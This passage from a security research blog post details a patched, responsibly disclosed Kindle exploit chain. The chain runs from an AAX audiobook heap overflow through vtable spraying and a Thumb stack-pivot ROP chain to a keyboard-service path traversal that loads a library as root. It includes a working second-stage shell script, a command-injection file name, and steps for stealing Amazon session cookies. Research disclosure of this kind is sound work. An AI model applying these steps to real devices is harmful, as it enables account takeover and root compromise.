

In order to achieve control flow hijacking with near-perfect reliability, we decided to spray the fake vtable across several megabytes of pages:

The idea is to first pad the cover chunk to reach page alignment, and then spray ∳N∳ pages of fake vtables. We choose to target the fake vtable at index ∳G∳, somewhere in the middle, which address is ∳v_G∳ (the optimal index most likely depends on some probabilistic distribution linked to the address entropy, but we won’t go as far as that).

Now let’s assume we have overwritten IStdioInputStream’s vtable pointer with ∳v_G∳, and we want to redirect the control flow to a shellcode of ours that we put right after the JPEG. The address of the target method in the fake vtable, ∳m_G∳, must be defined as:

∳∳m_G = v_G - \text{0x1000} \times G - \text{padded_shellcode_size}∳∳

If we want to be able to jump on our shellcode no matter which fake vtable we landed on, we must extend this definition to all the target methods ∳m_k∳, for each vtable we spray:

∳∳\forall k \in [[0, \:N-1]], \: m_k = v_k - \text{0x1000} \times k - \text{padded_shellcode_size}∳∳

This describes how to fill each vtable we spray, and therefore what we should put inside the cover data. This approach allows us to hit our shellcode quite reliably regardless of ASLR (with a big enough ∳N∳, such as 1024).



Now, the obvious issue here is that the shellcode is not executable. Initially, we wrote the exploit for an older Kindle (2019) on which all allocations were RWX, so this approach was sufficient. But on more modern Kindle devices, W^X mitigates this, so we need to find another way.

Our first idea for a “quick win” was to call system. Indeed, at the moment of the indirect call, r0 points to the IStdioInputStream chunk which has the following layout:

[(hijacked) vtable pointer]

[some 4-byte field]

[aax file path]

Hence, if we rename our AAX file to contain a command substitution, e.g. $(subcommand).aax, it could end up calling system("<garbage>/mnt/us/audible/$(subcommand).aax"). This would first run our subcommand, and then try to execute the prefixing garbage (and fail, but we don’t care).

Unfortunately, calling system just crashes everything, presumably because it relies on heap allocations and the heap is now in shambles. We would be better off performing ROP/JOP with only pure syscalls and zero heap operation on the way.

Executing a ROP chain without any prior stack pivot is probably a lost cause, so the first gadget we want to find is one that makes sp point to controlled data. Options for such a gadget are scarce, but hope springs eternal.

At the moment of the indirect call, it so happens that r8 points to the start of the buffer that was just allocated (the one that was subject to the heap overflow), where controlled data from the file was copied. Now we “only” need to find a gadget that pivots the stack to r8.

Finding such a gadget was not trivial: we not only needed to set sp, but also to keep hold of pc. It became much easier knowing this one simple trick documented in a previous Thalium blog post (ARM TrustZone: pivoting to the secure world).

The ARM instruction set consists of 4-byte instructions. However, one can switch to another mode, called Thumb mode, by jumping to an address with LSB set to 1. This mode relies on the Thumb-2 instruction set extension, in which instructions are 2-byte aligned and are either 16-bit or 32-bit long, allowing for higher code density.

Naturally, this also means a higher density of gadgets, and a rather powerful type of gadget that can be found when decoding instructions as Thumb-2 are these LDM gadgets:

ldm.w Rn[!], {registers}

ldmdb Rn[!], {registers}

They allow to pop a whole set of registers relatively from where the source register (Rn) points to in memory. We find the perfect gadget for our use case, of all places, inside libsqlite3.so:

ldm.w r8!, {r0, r1, r2, r3, r4, r5, r6, r7, r8, sb, fp, sp, lr, pc} ; 0x21a84

This one will set all these registers according to the data which r8 points to, and that we control. By jumping to libsqlite3 + 0x21a85, we can switch to Thumb mode and control both sp and pc.

Interestingly, well-known tools such as ROPgadget did not output these gadgets in Thumb mode. We made a pull request to add LDM patterns for JOP gadgets with the --thumb option, which has been merged in ROPgadget 7.6.

Even more interestingly, these gadgets are not supposed to be valid. The ARMv7-A specification states about LDM instructions that, in Thumb mode:

spcannot be in the register list;pcandlrcannot be both in the register list at the same time.

Yet, these instructions still somehow run on the Kindle’s Cortex-A7 CPU!

Now we are able to execute an arbitrary ROP chain in the context of the scanner process, as long as we know where exactly to pivot the stack to — which we can simply address by spraying our ROP chain along our fake vtables, in a parallel fashion.

We chose to finalize the exploit by leveraging a classic __libc_csu_init gadget in scanner itself (probably the only useful gadget in this tiny binary). It allows to perform a controlled function call:

mov r0, r7

mov r1, r8

mov r2, r9

blx r3

cmp r4, r6

bne 0x9634

pop {r3, r4, r5, r6, r7, r8, r9, pc}

This way, we can call mprotect to make our shellcode RWX, and finally jump on it.

Here is a diagram that summarizes the exploit:

The biggest caveat of this exploit is that the libc base address needs to be hardcoded (or libsqlite3, but the offset between the two seems to be constant, at least empirically). We believe its entropy is approximately 9 bits, which is quite reasonable.

Combined with the fact that the heap overflow sometimes fails (due to heap non-determinism, for instance the target chunk to overwrite may not always be located after the overflow chunk), we estimate the exploit to hit with around 1/1024 probability.

This low success rate is still workable in a real exploitation scenario because the scanner will crash silently, restart automatically, and scan the AAX file on a loop. It can repeat this process in the background for as long as needed without the user ever noticing.

A downside is that the scanner process may take a whole minute to restart, which can make the exploitation very slow (e.g. 10 hours). This is still totally fine for an attacker, as the exploit runs silently in the background and Kindle e-readers usually stay powered on for many days.

Once we are able to execute a shellcode, we can run a second stage as the framework user.

Although everything could happen in-process, we chose, for convenience, to simply drop an .sh file in /mnt/us/. This folder is not executable by default so execve("/mnt/us/stage2.sh", 0, 0) won’t work off the bat, but we can run execve("bash", ["bash", "/mnt/us/stage2.sh"], 0) instead.

As the framework user, we can basically already steal crucial Amazon session cookies, found in /var/local/mesquite/store/cookieJar. This is enough to take over a victim’s Amazon account.

But we won’t stop there: let’s try to find an additional privilege escalation to become root!

Vuln #2: path traversal in the keyboard service

Our first intuition for a local privilege escalation was to turn to LIPC services running as root. As we saw earlier, enumerating local LIPC services and the properties they expose is as easy as running lipc-probe -a -v.

The com.lab126.keyboard service, which is run by the kb process, caught our attention:

com.lab126.keyboard

r Int lang [0]

r Int height [275]

rw Int dumpWidget [0]

r Int id [0]

r Str preedit []

rw Has uiQueryHash [*NOT SHOWN*]

r Int web [0]

r Int flags [0]

r Str rescan [/var/local/system/keyboard.conf]

rw Str language [en_GB]

r Str appID []

rw Str languages [en_GB]

rw Str logLevel [...]

w Str setSurround

r Str bounds [0:525:600:275]

rw Str logMask [0x0fff0000]

w Str open

r Int show [0]

w Str close

r Int diacriticalId [0]

r Str keyboard_language [en-GB]

rw Str largeFont []We analyzed /usr/lib/libkb.so, the library that the keyboard process depends on, and very promptly found an interesting piece of code inside the setter handler for the languages property:

if (

_snprintf_chk(

path, 4096, 1, 4096,

"/usr/share/keyboard/%s/%s-%dx%d.keymap.gz",

lang, lang, res_w, res_h

) < 4096) {

if (access(path, 0)) {

if ((g_lab126_log_mask & 0x2000000) != 0) {

_syslog_chk(3, 1, "E def:kb:filename=%s, error=%d:the file does not exist", path, err);

}

}

// ...

}

The languages property is a list of language identifiers, separated by colons (:). Each language is deemed valid as long as an associated keymap file exists. However, path traversal can be leveraged to point to a controlled keymap outside of the /usr/share/keyboard/ folder.

For instance, by setting the languages property to en_GB:../../../mnt/us/documents, the service will check that the following file exists:

/usr/share/keyboard/../../../mnt/us/documents/../../../mnt/us/documents-1072x1448.keymap.gz

Note that the display resolution, here 1072x1448, may be device-specific.

This path first simplifies to:

/mnt/us/documents/../../../mnt/us/documents-1072x1448.keymap.gz

Since the documents folder does exist, the path finally resolves to:

/mnt/us/documents-1072x1448.keymap.gz

As the framework user, we can easily create this file, and therefore effectively add a new language named ../../../mnt/us/documents to the list.

Once the language list has been successfully edited, we can load the newly added language by setting the language property to ../../../mnt/us/documents.

It turns out that the setter handler for the language property (lang_set_language) uses the same format string: the path traversal works once again, and we are able to load a custom keymap.

At first, we thought that loading a custom keymap would seal the deal. For example, keymap file formats sometimes include the ability to run a shell command upon key press. But the Kindle’s keymap format is merely a JSON that describes how keys should be positioned on the screen, and does not expose much surface.

Luckily, at this point, code execution was actually even closer than expected. Once the keymap is loaded, libkb enters the input_load_language function, which does the following:

if (_snprintf_chk(path, 4096, 1, 4096, "/usr/share/keyboard/%s/utils.so", lang) > 4096)

return -1;

handle = dlopen(path, 1);

if (!handle) {

if ((g_lab126_log_mask & 0x2000000) != 0)

_syslog_chk(3, 1, "E def:kb:filename=%s:Failed to load plugin", path);

return -1;

}

off_2681C = dlsym(v2, "utils_set_auto_caps");

// ...

Again, a third path traversal: in our case, this will dlopen /mnt/us/documents/utils.so. We can load an arbitrary shared library!

To achieve code execution as root, it is therefore sufficient to cross-compile a shared library with an __attribute__((constructor)) function to /mnt/us/documents/utils.so. The constructor function will be executed when dlopen is called.

Thanks to built-in LIPC utilities, the exploit for this bug fits in a few lines of code, and we come up with the following second stage shell script:

# Delete first stage aax payload or the scanner will keep crashing

rm /mnt/us/audible/new.aax

# Copy an existing keymap to controlled folder to bypass verification

cp /usr/share/keyboard/en_GB/en_GB-1072x1448.keymap.gz /mnt/us/documents-1072x1448.keymap.gz

# Prepare third-stage shared library

PAYLOAD='<base64-encoded ELF>'

echo "$PAYLOAD" | base64 -d > /mnt/us/documents/utils.so

# Trigger vulnerability

lipc-set-prop com.lab126.keyboard languages en_GB:../../../mnt/us/documents

lipc-set-prop com.lab126.keyboard language ../../../mnt/us/documents

# Keyboard is broken after this stage, need to restart the UI

# but this is left as an exercise for the *reader* :)

Note that shared libraries can be loaded through dlopen without being executable.

The utils.so binary can finally execute a third stage payload, such as:

- connecting to a reverse shell

- running post-jailbreak logic (e.g. installing developer keys, enabling debugging features…)

Once the final payload is executed and dlopen returns, the keyboard process will most likely crash and may not restart — this could be avoided by exporting the symbols expected by libkb.

Conclusion

In this post, we tackled some Kindle internals and discussed a chain of two vulnerabilities that could allow an attacker to remotely take full control of an e-reader.

Here is a video demonstrating the attack:

In this video, we simulate the attack vector by dropping the malicious audiobook to the Kindle via the USB connection (in a real scenario, it could be downloaded online).

A few moments later, we update the device’s screen to show proof of exploitation: we print the output of the id command, indicating that we managed to get root access, and we also show that we are able to retrieve Amazon session cookies (which could be exfiltrated to a remote server).

We will conclude this blog post with a few takeaways.

First, impact: some devices from our everyday lives may seem harmless, but shelter a large surface and valuable assets for an attacker. You definitely don’t want your Kindle to be hacked!

The surfaces in which we found bugs are also present in other applications or devices: the AAX library is reused in Audible apps on many platforms (including desktop / mobile), and the LIPC library can be found in other Amazon products such as the Amazon Echo, multiplying the impact.

In terms of vulnerability research, we saw that in big and complex parsers, generic fuzzing may not always be very effective. Fuzzing multimedia is all the more difficult as seeds get very large.

Instead, leveraging a bottom-up approach by looking for vulnerable patterns in the code base, even if done the dirty way by exporting decompiled code and grepping around, can sometimes give fruitful results more quickly: you don’t always need heavy tooling.

Finally, as far as exploitation goes, we observed that one-shot parsers are particularly hard to address. Here, three elements made life a bit easier:

- 32-bit architecture (lower ASLR entropy);

- having a nice allocation primitive to spray the virtual address space;

- lack of modern mitigations (e.g. control flow integrity, object type integrity, pointer authentication, memory tagging…).

Even with that, we were unable to come up with a fully reliable exploit — but we also learned that depending on the case, unreliable exploits may not be wasted labor and can still have an impact.

The vulnerabilities showcased in this post were reported through the Amazon Vulnerability Research Program on HackerOne. The Audible bug was fixed in firmware version 5.18.1 and the keyboard service bug in firmware version 5.18.5.

We open-sourced the code for the different exploits and the fullchain here.

Timeline

- 16-01-2025: sent bug reports on HackerOne.

- 17-01-2025: bugs are triaged by HackerOne.

- 29-01-2025: Amazon assessed both reports to be High severity, but considered the severity of the two-bug chain as a whole to be Critical and awarded $20,000 bounty accordingly.

- 22-03-2025: asked for Amazon’s consent to publicly disclose details about the vulnerabilities once they are patched.

- 25-03-2025: Amazon pushed fix for the Audible bug in 5.18.1.

- 15-09-2025: Amazon pushed fix for the keyboard service bug in 5.18.5.

- 10-11-2025: Amazon agreed with the disclosure (at last!).

- 18-11-2025: spoke at CODE BLUE 2025.

- 11-12-2025: spoke at Black Hat Europe 2025.